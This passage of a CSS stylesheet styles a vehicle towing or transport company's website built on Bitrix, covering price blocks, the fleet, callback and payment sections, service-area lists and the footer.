    .i-tb-price__item {
        min-height: 90px
    }
}

@media only screen and (min-width: 961px) {
    .b-tb-price__link-map, .b-tb-price__link-sale {
        height: 208px;
        text-decoration: none;
        background-repeat: no-repeat
    }

    .b-tb-price__list {
        border-left: 1px solid #e9eaec
    }

    .b-tb-price__item {
        margin-top: -1px;
        display: inline-block;
        width: 33.33333%;
        vertical-align: top;
        font-size: 16px
    }

    .i-tb-price__item {
        border: solid #e9eaec;
        border-width: 1px 1px 1px 0;
        height: 208px;
        margin: 0;
        padding: 32px 0
    }

    .b-tb-price__price {
        top: auto;
        left: 15px;
        bottom: 32px;
        font-size: 28px
    }

    .b-tb-price__text {
        padding-left: 45%;
        padding-right: 3%
    }

    .b-tb-price__price span {
        font-size: 16px
    }

    .b-tb-price__link-sale {
        position: relative;
        display: block;
        border: solid #e9eaec;
        border-width: 1px 1px 1px 0;
        background-image: url(/bitrix/templates/.default/./img/price__sale.jpg);
        background-position: 50% 50%;
        -webkit-background-size: cover;
        background-size: cover;
        filter: saturate(100%);
        -webkit-transition: ease-in .2s;
        -moz-transition: ease-in .2s;
        -ms-transition: ease-in 2s;
        -o-transition: ease-in .2s;
        transition: ease-in .2s
    }

    .b-tb-price__link-sale__title {
        position: absolute;
        left: 40px;
        bottom: 30px;
        display: block;
        font-weight: 700;
        line-height: 26px;
        font-size: 24px;
        color: #fff;
        text-shadow: 1px 1px 1px rgba(0, 0, 0, 1)
    }

    .b-tb-price__link-sale:hover {
        filter: saturate(140%)
    }

    .b-tb-price__link-map {
        position: relative;
        display: block;
        border: solid #e9eaec;
        border-width: 1px 1px 1px 0;
        background-image: url(/bitrix/templates/.default/./img/map.jpg);
        background-position: 50% 0;
        -webkit-background-size: cover;
        background-size: cover;
        filter: saturate(100%);
        -webkit-transition: ease-in .2s;
        -moz-transition: ease-in .2s;
        -ms-transition: ease-in 2s;
        -o-transition: ease-in .2s;
        transition: ease-in .2s
    }

    .b-tb-price__link-map:hover {
        filter: saturate(140%)
    }

    .b-tb-price__link-map:hover .b-tb-price__link-map__title {
        color: #cbddf6;
        background-color: #5e6a71
    }

    .b-tb-price__link-map__title {
        position: absolute;
        bottom: 0;
        display: block;
        width: 100%;
        height: 74px;
        line-height: 74px;
        text-indent: 40px;
        font-weight: 700;
        font-size: 18px;
        text-transform: uppercase;
        background-color: #fff;
        color: #5e6a71
    }

    .b-tb-price__link-map__title:after {
        content: '';
        position: absolute;
        top: 50%;
        right: 8%;
        display: block;
        width: 10px;
        height: 17px;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        background-image: url(/bitrix/templates/.default/./img/marker-r.png);
        background-repeat: no-repeat
    }

    .auto, .bauto, .bus, .gruz, .manip, .moto, .spec {
        top: 32px;
        left: 15px;
        background-size: 75%
    }
}

@media only screen and (min-width: 1200px) {
    .b-tb-price__title {
        margin-bottom: 14px
    }

    .b-tb-price__text span {
        padding: 3px 0;
        line-height: 20px
    }

    .b-tb-price__text {
        padding-left: 56.45996%;
        padding-right: 3%
    }

    .b-tb-price__price {
        left: 40px;
        font-size: 32px
    }

    .b-tb-price__price span {
        font-size: 24px
    }

    .auto, .bauto, .bus, .gruz, .manip, .moto, .spec {
        left: 40px;
        background-size: 100%
    }
}

.w-content-mp {
    padding: 30px 0;
    background-color: #e9f1f5;
    font-family: 'Open Sans', sans-serif
}

.b-content-mp {
    position: relative;
    margin: auto;
    font-size: 0;
    padding: 0 15px
}

.b-content-mp__header {
    margin: 0 0 24px;
    font-size: 26px;
    letter-spacing: 2px;
    font-weight: 400;
    color: #2f4455
}

.b-content-mp__text {
    width: 100%;
    display: inline-block;
    vertical-align: top;
    font-weight: 300;
    font-size: 16px;
    line-height: 1.6;
    color: #394a53
}

.b-content-mp__aside {
    font-size: 0
}

.b-more-services {
    width: 100%;
    margin-bottom: 20px
}

.b-more-services__header {
    margin: 0 0 24px;
    font-size: 22px;
    letter-spacing: 2px;
    font-weight: 400;
    color: #2f4455;
    text-align: center
}

.b-more-services__header-aside {
    margin: 0 0 18px;
    font-size: 20px;
    font-weight: 700;
    color: #2f4455;
    text-align: left
}

.b-more-services__list {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.b-more-services__item {
    margin: 10px 0
}

.b-more-services__item:hover .b-more-services__icon {
    animation: a-rotateX360 1s 1
}

.b-more-services__link {
    display: block;
    text-decoration: none;
    color: #394a53;
    font-weight: 700
}

.b-more-services__link:hover {
    color: #3897e4
}

.b-more-services__text {
    display: inline-block;
    vertical-align: middle;
    font-size: 12px;
    line-height: 20px;
    padding-left: 5%;
    width: 65%;
    text-transform: uppercase
}

.b-more-services__icon {
    display: inline-block;
    vertical-align: middle;
    width: 40px;
    height: 40px;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: 100%
}

.goroda-icon {
    background-image: url(/bitrix/templates/.default/./img/svg/perevozka-v-drugie-goroda-icon.svg)
}

.perevozka-icon {
    background-image: url(/bitrix/templates/.default/./img/svg/perevozka-dvukh-avtomobiley-icon.svg)
}

.utilizacii-icon {
    background-image: url(/bitrix/templates/.default/./img/svg/utilizacii-avtomobilej-icon.svg)
}

.vykup-icon {
    background-image: url(/bitrix/templates/.default/./img/svg/vykup-avto-icon.svg)
}

@media only screen and (min-width: 560px) {
    .b-content-mp__aside {
        display: block;
        width: 100%;
        margin-left: 0
    }

    .b-more-services__header {
        margin: 0 0 24px
    }

    .b-more-services__item {
        display: inline-block;
        vertical-align: top;
        margin: 0 0 10px;
        width: 25%;
        border-bottom: none
    }

    .b-more-services__text {
        display: block;
        margin: auto;
        padding: 10px 0 0;
        width: 90%;
        text-align: center
    }

    .b-more-services__icon {
        display: block;
        margin: auto;
        width: 72px;
        height: 72px
    }
}

@media only screen and (min-width: 768px) {
    .b-content-mp__text {
        width: 70%;
        display: inline-block;
        vertical-align: top;
        font-size: 16px
    }

    .b-content-mp__aside {
        width: 28%;
        display: inline-block;
        vertical-align: top;
        margin-left: 2%
    }

    .b-more-services__item {
        width: 100%;
        display: block;
        vertical-align: middle;
        padding: 15px 0;
        margin: 0;
        border-bottom: 1px solid #ccc
    }

    .b-more-services__item:hover .b-more-services__icon {
        animation: a-rotateY360 1s 1
    }

    .b-more-services__text {
        display: inline-block;
        vertical-align: middle;
        margin: 0;
        padding: 0 0 0 5%;
        width: 65%;
        text-align: left
    }

    .b-more-services__icon {
        display: inline-block;
        vertical-align: middle;
        width: 30%;
        max-width: 72px
    }
}

.b-avtopark, .b-footer, .b-pb-callback, .b-pb-geo, .b-pb-why, .b-services-add {
    max-width: 1230px
}

.w-avtopark {
    background-color: #ffe000;
    padding: 30px 0
}

.b-avtopark {
    position: relative;
    margin: auto;
    font-size: 0;
    padding: 0 15px
}

.b-avtopark__list {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.b-avtopark__item {
    display: inline-block;
    vertical-align: top;
    width: 31.66666666666667%;
    margin-left: 2.5%
}

.b-avtopark__item:first-child {
    margin-left: 0
}

.b-avtopark__link {
    display: block
}

.b-avtopark_item_last {
    padding-right: 0
}

.b-avtopark__img {
    display: block;
    width: 100%
}

.b-avtopark__header {
    font-size: 26px;
    letter-spacing: 2px;
    text-align: center;
    margin: 0 0 30px;
    color: #6b5f09;
    font-weight: 400
}

.b-avtopark__name:after {
    content: '';
    position: absolute;
    top: 55%;
    right: 8%;
    display: block;
    width: 10px;
    height: 17px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    background-size: 80%
}

.b-avtopark__name, .b-pb-callback, .b-pb-geo, .b-pb-why, .b-services-add, .w-pb-geo {
    position: relative
}

.b-avtopark__name {
    display: block;
    font-weight: 400;
    font-size: 10px;
    line-height: 14px;
    background-color: #fff;
    color: #4a5a68
}

.b-avtopark__link:hover .b-avtopark__name {
    color: #cbddf6;
    background-color: #1d313c
}

@media only screen and (max-width: 639px) {
    .w-avtopark {
        display: none
    }
}

@media only screen and (min-width: 640px) {
    .w-avtopark {
        display: block
    }

    .b-avtopark__name {
        font-size: 12px;
        padding: 20px 25px 20px 10px
    }
}

@media only screen and (min-width: 720px) {
    .b-avtopark__name {
        padding: 20px 25px 20px 20px
    }
}

@media only screen and (min-width: 840px) {
    .b-avtopark__name {
        font-size: 14px;
        line-height: 16px
    }
}

@media only screen and (min-width: 960px) {
    .b-avtopark__name {
        font-size: 20px
    }
}

.w-services-add {
    padding: 30px 0;
    background-color: #fff
}

.b-services-add {
    margin: auto;
    padding: 0 15px;
    font-size: 0
}

.b-services-add__list {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.b-services-add__item {
    display: block;
    margin-left: 0;
    width: 100%
}

@media only screen and (min-width: 560px) {
    .b-services-add__item {
        display: inline-block;
        vertical-align: top;
        margin-left: 2.5%;
        width: 31.66666666666667%
    }

    .b-services-add__item:first-child {
        margin-left: 0
    }
}

.b-calc-sm__link, .b-corp-sm__link {
    display: block;
    text-decoration: none
}

.b-calc-sm {
    margin-bottom: 15px;
    padding: 15px;
    width: 100%;
    height: auto;
    background-color: #1d313c;
    background-image: url(/bitrix/templates/.default/./img/x-calc.png);
    background-position: 90% 90%;
    background-repeat: no-repeat
}

.b-calc-sm__title {
    padding-bottom: 15px;
    width: 90%;
    font-size: 20px;
    line-height: 24px;
    color: #fff
}

.b-calc-sm__text {
    padding: 0 0 15px;
    width: 50%;
    font-size: 14px;
    line-height: 20px;
    color: #8c9fbd
}

.b-calc-sm:hover .b-calc-sm__text {
    color: #ffe000
}

@media only screen and (min-width: 560px) {
    .b-calc-sm {
        margin-bottom: 0;
        padding: 20px;
        height: 208px;
        background-image: none
    }
}

@media only screen and (min-width: 960px) {
    .b-calc-sm {
        padding: 30px
    }

    .b-calc-sm__title {
        font-size: 22px;
        line-height: 26px
    }

    .b-calc-sm__text {
        width: 60%;
        font-size: 16px;
        line-height: 24px
    }
}

.b-corp-sm, .b-pay-sm {
    border: 1px solid #b0bcd2;
    width: 100%;
    background-color: #fff;
    overflow: hidden
}

@media only screen and (min-width: 1200px) {
    .b-calc-sm__title {
        font-size: 24px;
        line-height: 28px
    }

    .b-calc-sm__text {
        font-size: 18px;
        line-height: 26px
    }
}

.b-corp-sm {
    margin-bottom: 15px;
    padding: 15px;
    height: auto
}

.b-corp-sm__title {
    padding-bottom: 15px;
    font-size: 20px;
    line-height: 24px;
    color: #798caa
}

.b-corp-sm__list {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.b-corp-sm__link {
    padding: 3px 0;
    font-size: 12px;
    line-height: 14px;
    color: #798caa
}

.b-corp-sm__link:hover {
    color: #333
}

.b-corp-sm_aside {
    margin-bottom: 20px !important
}

@media only screen and (min-width: 560px) {
    .b-corp-sm {
        margin-bottom: 0;
        padding: 20px;
        height: 208px
    }

    .b-corp-sm__link {
        font-size: 13px;
        line-height: 15px
    }
}

@media only screen and (min-width: 768px) {
    .b-calc-sm {
        background-image: url(/bitrix/templates/.default/./img/x-calc.png)
    }

    .b-corp-sm__link {
        font-size: 14px;
        line-height: 16px
    }
}

@media only screen and (min-width: 960px) {
    .b-corp-sm {
        padding: 30px
    }

    .b-corp-sm__title {
        font-size: 22px;
        line-height: 26px
    }

    .b-corp-sm__link {
        font-size: 16px;
        line-height: 20px
    }
}

@media only screen and (min-width: 1200px) {
    .b-corp-sm__title {
        font-size: 24px;
        line-height: 28px
    }

    .b-corp-sm__link {
        padding: 5px 0;
        font-size: 18px
    }
}

.b-pay-sm {
    margin-bottom: 15px;
    padding: 15px;
    height: auto
}

.b-pay-sm__title {
    padding-bottom: 15px;
    font-size: 20px;
    line-height: 24px;
    color: #798caa
}

.b-pay-sm__list {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.b-pay-sm__item {
    display: inline-block;
    vertical-align: top;
    margin-right: 4px;
    margin-bottom: 4px
}

.b-pay-sm__link {
    display: block;
    text-decoration: none
}

.b-pay-sm__visa {
    width: 68px;
    height: 42px;
    background-image: url(/bitrix/templates/.default/./img/pay-sm__visa.png);
    background-repeat: no-repeat;
    background-size: 100%
}

.b-pay-sm__mastercard {
    width: 69px;
    height: 42px;
    background-image: url(/bitrix/templates/.default/./img/pay-sm__mastercard.png);
    background-repeat: no-repeat;
    background-size: 100%
}

.b-pay-sm__beznal, .b-pay-sm__nal {
    width: 72px;
    height: 42px;
    background-size: 100%;
    background-repeat: no-repeat
}

.b-pay-sm__nal {
    background-image: url(/bitrix/templates/.default/./img/pay-sm__nal.png)
}

.b-pay-sm__beznal {
    background-image: url(/bitrix/templates/.default/./img/pay-sm__beznal.png)
}

.b-pay-sm_aside {
    margin-bottom: 20px !important
}

@media only screen and (min-width: 560px) {
    .b-pay-sm {
        margin-bottom: 0;
        padding: 20px;
        height: 208px
    }

    .b-pay-sm__mastercard, .b-pay-sm__visa {
        width: 34px;
        height: 21px
    }

    .b-pay-sm__beznal, .b-pay-sm__nal {
        width: 36px;
        height: 21px
    }
}

@media only screen and (min-width: 667px) {
    .b-pay-sm__visa {
        width: 68px;
        height: 42px
    }

    .b-pay-sm__mastercard {
        width: 69px;
        height: 42px
    }

    .b-pay-sm__beznal, .b-pay-sm__nal {
        width: 72px;
        height: 42px
    }
}

@media only screen and (min-width: 960px) {
    .b-pay-sm {
        padding: 30px
    }

    .b-pay-sm__title {
        font-size: 22px;
        line-height: 26px
    }
}

@media only screen and (min-width: 1200px) {
    .b-pay-sm__title {
        font-size: 24px;
        line-height: 28px
    }
}

.w-pb-callback {
    background-color: #ccddf7;
    background-image: url(/bitrix/templates/.default/./img/x-bp-services-add-768.jpg);
    background-repeat: no-repeat;
    background-position: -160px 100%;
    padding: 30px 0
}

.b-pb-callback {
    overflow: hidden;
    margin: auto;
    padding: 0 15px;
    font-size: 0;
    text-align: right
}

.b-pb-callback__title {
    display: inline-block;
    font-weight: 400;
    font-size: 20px;
    line-height: 28px;
    margin: 0 0 20px;
    color: #4d6375
}

.b-pb-callback__body {
    margin-left: 40%;
    width: 60%;
    text-align: center
}

.b-pb-callback__phone {
    border: 1px solid #91a2bd;
    background-color: #fff;
    margin-bottom: 10px;
    padding: 0 5px;
    width: 100%;
    height: 50px
}

.b-pb-callback__iphone {
    font-size: 12px;
    font-weight: 700;
    width: 100%;
    height: 48px;
    padding: 12px 0;
    outline: 0;
    border: none;
    color: #3d4950
}

.b-pb-callback__isbm {
    outline: 0;
    border: none;
    width: 100%;
    height: 50px;
    text-align: center;
    text-transform: uppercase;
    font-size: 13px;
    background-color: #149f24;
    color: #fff
}

.w-footer, .w-pb-geo {
    background-color: #222933
}

.b-pb-callback__note {
    display: block;
    padding: 15px 0 10px;
    font-weight: 700;
    font-size: 16px;
    line-height: 18px;
    color: #4c6182
}

.b-pb-callback__price-icon, .b-pb-callback__timetable-icon {
    display: inline-block;
    vertical-align: top;
    font-weight: 700;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    text-align: center;
    text-transform: uppercase;
    overflow: hidden
}

.b-pb-callback__price-icon {
    position: relative;
    padding: 24px 6px 0;
    width: 89px;
    height: 87px;
    font-size: 24px;
    line-height: 20px;
    background-image: url(/bitrix/templates/.default/./img/promo-bg-4.png)
}

.b-pb-callback__price-icon span {
    font-size: 12px;
    line-height: 12px
}

.b-pb-callback__timetable-icon {
    margin: 10px 0 0 -8px;
    padding: 18px 5px 0;
    width: 70px;
    height: 69px;
    font-size: 10px;
    line-height: 16px;
    color: #fff;
    background-image: url(/bitrix/templates/.default/./img/promo-bg-3.png)
}

.b-pb-callback__timetable-icon span {
    font-size: 22px
}

.b-pb-callback__soglasie {
    display: block;
    margin: auto;
    width: 100%;
    padding-bottom: 10px;
    font-size: .8rem;
    font-family: 'Open Sans', sans-serif
}

@media only screen and (min-width: 480px) {
    .w-pb-callback {
        background-position: -100px 100%
    }

    .b-pb-callback__title {
        font-size: 24px
    }

    .b-pb-callback__phone {
        background-image: url(/bitrix/templates/.default/./img/i-phone-icon.png);
        background-repeat: no-repeat;
        background-position: 15px 50%;
        padding-left: 40px
    }

    .b-pb-callback__iphone {
        font-size: 14px;
        font-weight: 700;
        width: 100%;
        height: 48px;
        padding: 12px 0;
        outline: 0;
        border: none;
        color: #3d4950
    }
}

@media only screen and (min-width: 640px) {
    .w-pb-callback {
        background-position: -60px 100%
    }
}

@media only screen and (min-width: 768px) {
    .w-pb-callback {
        background-image: url(/bitrix/templates/.default/./img/x-bp-services-add.jpg);
        background-repeat: no-repeat;
        background-position: 50% 100%
    }

    .b-pb-callback__title {
        line-height: 30px;
        font-size: 26px;
        letter-spacing: 2px
    }

    .b-pb-callback__isbm, .b-pb-callback__phone {
        width: 70%;
        margin-left: auto;
        margin-right: auto
    }

    .b-pb-callback__body {
        margin: auto
    }
}

@media only screen and (min-width: 960px) {
    .b-pb-callback__isbm, .b-pb-callback__phone {
        width: 60%
    }
}

@media only screen and (min-width: 1200px) {
    .b-pb-callback__isbm, .b-pb-callback__phone {
        width: 50%
    }
}

.w-pb-why {
    padding: 30px 0
}

.b-pb-why {
    overflow: hidden;
    margin: auto;
    padding: 0 15px;
    font-size: 0
}

.b-pb-why-header {
    display: block;
    margin: 0 0 30px;
    font-weight: 400;
    font-size: 20px;
    line-height: 28px;
    text-align: center;
    color: #4d6375
}

.b-pb-why__list {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.b-pb-why__head {
    display: block;
    overflow: hidden
}

.b-pb-why__title {
    display: inline-block;
    vertical-align: middle;
    margin: 0;
    padding-left: 12px;
    width: 70%;
    font-weight: 400;
    font-size: 18px;
    color: #2f4455
}

.b-pb-why__item {
    display: block;
    margin-bottom: 10px
}

.b-pb-why__text p {
    display: none;
    padding: 0 0 10px;
    line-height: 22px;
    font-size: 14px
}

.b-pb-why__text p:first-child {
    display: block
}

.b-pb-why__icon-guarantees, .b-pb-why__icon-insurance, .b-pb-why__icon-time-30, .b-pb-why__icon-timetable {
    display: inline-block;
    vertical-align: middle;
    width: 50px;
    height: 50px;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: 50% 50%
}

.b-pb-why__icon-insurance {
    background-image: url(/bitrix/templates/.default/./img/svg/why-icon-insurance.svg)
}

.b-pb-why__icon-guarantees {
    background-image: url(/bitrix/templates/.default/./img/svg/why-icon-guarantees.svg)
}

.b-pb-why__icon-timetable {
    background-image: url(/bitrix/templates/.default/./img/svg/why-icon-timetable.svg)
}

.b-pb-why__icon-time-30 {
    background-image: url(/bitrix/templates/.default/./img/svg/why-icon-time-30.svg)
}

@media only screen and (min-width: 480px) {
    .b-pb-why-header {
        font-size: 26px;
        letter-spacing: 2px
    }
}

@media only screen and (min-width: 568px) {
    .b-pb-why__head, .b-pb-why__item {
        vertical-align: top
    }

    .b-pb-why__item {
        display: inline-block;
        width: 33.33333%;
        margin-bottom: 0;
        text-align: center
    }

    .b-pb-why__title {
        overflow: hidden;
        display: inline-block;
        margin-top: 10px;
        padding: 0 10%;
        width: 100%;
        height: 60px;
        font-size: 20px
    }

    .b-pb-why__text p {
        padding: 0 10%;
        margin: 0 0 10px
    }

    .b-pb-why__icon-guarantees, .b-pb-why__icon-insurance, .b-pb-why__icon-time-30 {
        width: 72px;
        height: 72px
    }
}

@media only screen and (min-width: 768px) {
    .b-pb-why__text p:first-child {
        font-weight: 700
    }

    .b-pb-why__text p {
        display: block
    }
}

@media only screen and (min-width: 960px) {
    .b-pb-why__item {
        text-align: left
    }

    .b-pb-why__head {
        margin-bottom: 30px
    }

    .b-pb-why__title {
        display: inline-block;
        margin: 0;
        padding: 0 0 0 7%;
        width: 60%;
        height: auto
    }

    .b-pb-why__text p {
        padding: 0 5% 0 0;
        margin: 0 0 10px;
        font-size: 16px
    }

    .b-pb-why__icon-guarantees, .b-pb-why__icon-insurance, .b-pb-why__icon-time-30 {
        width: 33%;
        min-height: 117px
    }
}

.w-pb-geo {
    padding: 30px 0;
    border-bottom: 1px solid #3f4e65;
    background-image: url(/bitrix/templates/.default/./img/x-geo-bg.jpg);
    background-repeat: no-repeat;
    background-position: 65% 50%
}

.b-pb-geo {
    overflow: hidden;
    margin: auto;
    padding: 0 15px;
    min-height: 300px;
    font-size: 0
}

.b-pb-geo-header {
    display: block;
    margin: 0 0 30px;
    font-weight: 400;
    font-size: 20px;
    line-height: 28px;
    text-align: center;
    color: #fff;
    letter-spacing: 2px
}

@media only screen and (min-width: 480px) {
    .b-pb-geo-header {
        font-size: 26px
    }
}

.b-pb-places {
    overflow: hidden;
    width: 70%;
    color: #fff
}

.b-pb-places__col {
    margin-bottom: 30px;
    text-align: center
}

.b-pb-places__head {
    line-height: 28px;
    margin-bottom: 10px;
    font-weight: 700;
    font-size: 18px
}

.b-pb-places__list {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.b-pb-places__link {
    display: inline-block;
    padding: 4px 0;
    font-weight: 700;
    font-size: 18px;
    text-decoration: none;
    color: #fff
}

.b-pb-places__item:after {
    display: inline-block;
    font-size: 14px;
    content: "/";
    margin: 0 10px
}

.b-pb-places__link:hover {
    color: #149f24
}

.b-pb-places__item:last-child:after {
    display: none
}

.b-pb-places__item {
    display: inline-block
}

.b-pb-places-separator {
    font-size: 14px;
    color: #fff
}

@media only screen and (min-width: 667px) {
    .b-pb-places__list {
        margin-left: 20px;
        list-style-type: square
    }

    .b-pb-places__item {
        float: left;
        display: list-item;
        width: 50%;
        font-size: 18px;
        color: #149f24
    }

    .b-pb-places__link {
        padding: 10px 10px 10px 0
    }

    .b-pb-places__item:after {
        display: none
    }
}

@media only screen and (min-width: 960px) {
    .b-pb-places {
        width: 50%
    }
}

.b-gerb {
    display: none
}

@media only screen and (min-width: 667px) {
    .b-gerb {
        display: block;
        position: absolute;
        top: 50px;
        right: 20px
    }

    .b-gerb__list {
        margin: 0;
        padding: 0;
        list-style-type: none
    }

    .b-gerb__item {
        display: inline-block;
        vertical-align: bottom;
        margin-left: 40px
    }
}

.b-footer, .b-ft-logo, .w-footer {
    position: relative
}

.w-footer {
    padding: 30px 0
}

.b-footer {
    overflow: hidden;
    margin: auto;
    padding: 0 15px;
    font-size: 0;
    text-align: center
}

.b-ft-logo {
    display: block;
    vertical-align: middle;
    margin-bottom: 15px
}

.b-ft-logo__link, .b-ft-logo__slogan {
    display: inline-block;
    vertical-align: middle
}

.b-ft-logo__link {
    margin-right: 8px
}

.b-ft-logo__slogan {
    width: 100px;
    font-weight: 700;
    line-height: 16px;
    font-size: 13px;
    font-family: 'Open Sans', sans-serif;
    color: #fff;
    text-transform: uppercase;
    text-align: left
}

.b-ft-nav-add__link, .b-ft-nav__link {
    line-height: 38px;
    position: relative;
    text-decoration: none
}

.b-ft-logo__img {
    display: block;
    margin: 10px auto;
    width: 202px
}

@media only screen and (max-width: 420px) {
    .b-ft-logo__slogan {
        display: none
    }
}

@media only screen and (min-width: 1200px) {
    .b-ft-logo {
        display: inline-block
    }

    .b-ft-phone {
        text-align: left
    }
}

.b-ft-nav {
    display: inline-block;
    vertical-align: top
}

.b-ft-nav__list {
    margin: 0;
    padding: 0;
    list-style-type: none;
    text-align: left
}

.b-ft-nav__item {
    display: block
}

.b-ft-nav__link {
    display: block;
    padding: 0 16px;
    font-weight: 700;
    font-size: 14px;
    font-family: 'Open Sans', sans-serif;
    color: #9aaeb7;
    text-transform: uppercase;
    -ms-transition: all .3s ease;
    transition: all .3s ease
}

.b-ft-nav-add__link, .b-ft-timetable__text {
    font-size: 13px;
    font-family: 'Open Sans', sans-serif;
    text-transform: uppercase
}

.b-ft-nav__link:hover {
    background-color: #879ec6;
    color: #fff
}

.b-ft-nav-add {
    display: inline-block;
    vertical-align: top;
    text-align: left
}

.b-ft-nav-add__list {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.b-ft-nav-add__item {
    display: block
}

.b-ft-nav-add__link {
    display: block;
    padding: 0 16px;
    font-weight: 400;
    color: #9aaeb7;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.b-ft-nav-add__link:hover {
    background-color: #879ec6;
    color: #fff
}

.b-ft-timetable {
    overflow: hidden;
    position: relative;
    display: block;
    margin: 0 auto 15px;
    width: 202px;
    height: 50px;
    text-align: left
}

.b-ft-timetable__icon {
    position: absolute;
    top: 8px;
    display: block;
    width: 35px;
    height: 35px;
    background-image: url([data-uri]);
    background-repeat: no-repeat
}

.b-ft-timetable__text {
    display: block;
    margin-left: 50px;
    padding-top: 10px;
    font-weight: 700;
    line-height: 16px;
    color: #9aaeb7
}

@media only screen and (min-width: 960px) {
    .b-ft-timetable {
        display: inline-block;
        margin: 0 0 15px
    }
}

.b-ft-phone:hover .b-ft-phone__icon {
    -webkit-animation-iteration-count: 3;
    animation-name: a-bell;
    animation-duration: 1s;
    animation-fill-mode: both;
    animation-iteration-count: 3
}

.b-ft-phone {
    display: none
}

@media only screen and (min-width: 960px) {
    .b-ft-phone__num, .b-ft-phone__title {
        font-family: 'Open Sans', sans-serif;
        text-decoration: none
    }

    .b-ft-phone {
        overflow: hidden;
        position: relative;
        display: inline-block;
        vertical-align: top;
        margin-bottom: 80px;
        margin-left: 5%;
        width: 284px;
        height: 50px;
        text-align: left
    }

    .b-ft-phone__icon {
        position: absolute;
        top: 10px;
        display: block;
        padding-top: 4px;
        width: 18px;
        height: 32px;
        background-image: url([data-uri]);
        background-repeat: no-repeat
    }

    .b-ft-phone__title {
        display: block;
        margin-left: 48px;
        font-weight: 400;
        font-size: 14px;
        line-height: 14px;
        color: #acbee2
    }

    .b-ft-phone__num {
        display: block;
        text-transform: uppercase;
        font-weight: 700;
        line-height: 36px;
        margin-left: 30px;
        font-size: 30px;
        color: #eaf2f5
    }
}

.b-ft-callback, .b-ft-phone-mobile {
    position: relative;
    height: 50px;
    overflow: hidden
}

.b-ft-phone-mobile:hover {
    -webkit-animation-name: a-bell-mobile;
    -webkit-animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    -webkit-animation-iteration-count: 2;
    animation-name: a-bell-mobile;
    animation-duration: 1s;
    animation-fill-mode: both;
    animation-iteration-count: 2
}

.b-ft-phone-mobile {
    display: block;
    margin: 15px auto;
    width: 232px;
    font-family: 'Open Sans', sans-serif
}

.b-ft-phone-mobile__title {
    display: block;
    font-weight: 400;
    font-size: 14px;
    text-decoration: none;
    color: #acbee2
}

.b-ft-phone-mobile__num {
    display: block;
    text-transform: uppercase;
    font-weight: 700;
    line-height: 38px;
    font-size: 28px;
    text-decoration: none;
    color: #eaf2f5
}

@media only screen and (min-width: 960px) {
    .b-ft-phone-mobile {
        display: none
    }
}

.b-ft-col-left {
    display: block;
    margin: 0 auto 15px
}

@media only screen and (min-width: 667px) {
    .b-ft-col-left {
        display: inline-block;
        vertical-align: top;
        width: 50%
    }
}

@media only screen and (min-width: 960px) {
    .b-ft-col-left {
        width: 40%
    }
}

@media only screen and (min-width: 1200px) {
    .b-ft-col-left {
        width: 28%
    }
}

.b-ft-col-right {
    display: block;
    margin: auto;
    text-align: left
}

@media only screen and (min-width: 667px) {
    .b-ft-col-right {
        display: inline-block;
        vertical-align: top;
        width: 50%;
        text-align: right
    }
}

@media only screen and (min-width: 960px) {
    .b-ft-col-right {
        width: 60%
    }
}

@media only screen and (min-width: 1200px) {
    .b-ft-col-right {
        width: 45%
    }
}

.b-ft-callback {
    display: block;
    margin: 0 auto 15px;
    border-radius: 26px;
    border: 1px solid #ffe001;
    width: 221px;
    text-decoration: none;
    text-align: left;
    background-color: #ffe001
}

.b-ft-callback__icon {
    position: absolute;
    top: 11px;
    left: 15px;
    display: block;
    width: 26px;
    height: 26px;
    background-image: url([data-uri]);
    background-repeat: no-repeat
}

.b-ft-callback__text {
    display: block;
    margin-left: 57px;
    padding-top: 8px;
    width: 140px;
    font-weight: 700;
    font-size: 13px;
    font-family: 'Open Sans', sans-serif;
    line-height: 16px;
    text-transform: uppercase;
    color: #433c10
}

.b-ft-copyright span, .b-ft-copyright__link {
    font-size: 14px;
    line-height: 20px;
    color: #98a9c5
}

.b-ft-callback:hover .b-ft-callback__icon {
    animation: a-rotateZ360 1s 2
}

@media only screen and (min-width: 960px) {
    .b-ft-callback {
        display: inline-block;
        margin: 0 0 15px
    }
}

.b-ft-copyright {
    position: relative;
    overflow: hidden;
    margin: 15px 15%
}

.b-ft-copyright__link {
    text-align: center;
    text-decoration: none
}

.b-ft-copyright__link:hover {
    text-decoration: underline
}

.b-ft-copyright span {
    display: block
}

@media only screen and (min-width: 1200px) {
    .b-ft-copyright {
        position: absolute;
        bottom: 10px;
        width: 270px;
        margin: 0;
        text-align: left
    }
}

.b-content-ip, .b-header-title {
    position: relative;
    max-width: 1230px;
    padding: 0 15px
}

.w-header-title {
    background-color: #fff;
    background-image: url(/bitrix/templates/.default/./img/x-header-title-bg.jpg);
    background-repeat: no-repeat;
    background-position: 50% 50%;
    height: 166px
}

.b-header-title {
    overflow: hidden;
    margin: auto;
    font-size: 0
}

.b-header-title__text {
    margin-top: 55px;
    font-size: 22px;
    line-height: 1.2;
    color: #fff;
    text-shadow: 0 0 7px rgba(0, 0, 0, 1)
}

@media only screen and (min-width: 480px) {
    .b-header-title__text {
        font-size: 24px
    }
}

@media only screen and (min-width: 560px) {
    .b-header-title__text {
        font-weight: 400;
        font-size: 28px
    }
}

@media only screen and (min-width: 768px) {
    .b-header-title__text {
        font-size: 32px
    }
}

@media only screen and (min-width: 960px) {
    .b-header-title__text {
        font-size: 36px;
        line-height: 40px;
        letter-spacing: 2px
    }
}

.w-content-ip {
    margin: 15px 0 30px;
    font-family: 'Open Sans', sans-serif
}

.b-content-ip {
    margin: auto;
    font-size: 0
}

.b-content-ip__h2, .b-content-ip__h3 {
    margin: 0 0 14px;
    font-weight: 400;
    color: #2f4455;
    letter-spacing: 2px
